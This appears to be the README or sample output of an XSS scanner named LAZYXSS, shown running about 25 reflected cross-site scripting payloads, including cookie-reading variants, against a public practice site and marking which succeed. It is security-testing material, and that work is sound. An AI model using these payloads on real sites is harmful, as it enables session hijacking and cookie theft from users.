 LAZYXSS
Created By iamunixtz
Choose input method:
1) Enter single URL
2) Enter file path
3) Update
4) Exit
Enter choice (1, 2, 3, or 4):
Enter option: 1
Enter the target URL: http://testphp.vulnweb.com/listproducts.php?cat=1
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"*prompt(document.domain)*" [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"><form onformdata=window.confirm(document.cookie)><!-- [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"'><img src=xxx:x \x0Bonerror=javascript:alert(1)> [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"><img src=x onafterprint=prompt(document.domain);> [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"><div onpointerrawupdate="console.log('XSS')"></div><!-- [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1<!</textarea <body onload='alert(1)'> [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"><svg onScroll="javascript:alert(1)// [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"'><img src=xxx:x \x22onerror=javascript:alert(1)> [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1';alert(document.cookie)// [NOT VULN]
[+] http://testphp.vulnweb.com/listproducts.php?cat=1"><script>alert(document.cookie)</script> [VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1">< script>prompt()< /script> [NOT VULN]
[+] http://testphp.vulnweb.com/listproducts.php?cat=1"><body/oNpagEshoW=(confirm)(document.domain)> [VULN]
[+] http://testphp.vulnweb.com/listproducts.php?cat=1"><svg onload=alert(1)> [VULN]
[+] http://testphp.vulnweb.com/listproducts.php?cat=1"><img src=x onerrora=confirm() onerror=confirm(1)> [VULN]
[+] http://testphp.vulnweb.com/listproducts.php?cat=1'><img src=x onerror=prompt(document.cookie)> [VULN]
[+] http://testphp.vulnweb.com/listproducts.php?cat=1"><a>a</a><img src=x onerror=alert(document.cookie)>{{9-9}}';alert(0);:// [VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"><body/onload="{x:onerror=alert};x" [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1'><a href="javascript\x00:javascript:alert(1)" id="fuzzelement1">test</a> [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"'><img src=xxx:x \x0Aonerror=javascript:alert(1)> [NOT VULN]
[+] http://testphp.vulnweb.com/listproducts.php?cat=1'"><svg/onload=prompt(7);>{{7*7}} [VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"'><img src=xxx:x \x0Donerror=javascript:alert(1)> [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"'><img src=xxx:x \x0Conerror=javascript:alert(1)> [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"'><img src=xxx:x \x09onerror=javascript:alert(1)> [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"'><img src=xxx:x \x2Fonerror=javascript:alert(1)> [NOT VULN]
[-] http://testphp.vulnweb.com/listproducts.php?cat=1"'><img src=xxx:x \x27onerror=javascript:alert(1)> [NOT VULN]